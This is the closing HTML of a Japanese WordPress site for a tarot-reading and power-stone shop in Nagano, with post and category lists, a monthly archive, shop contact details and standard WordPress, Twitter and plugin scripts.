<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"14d82d79cc","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>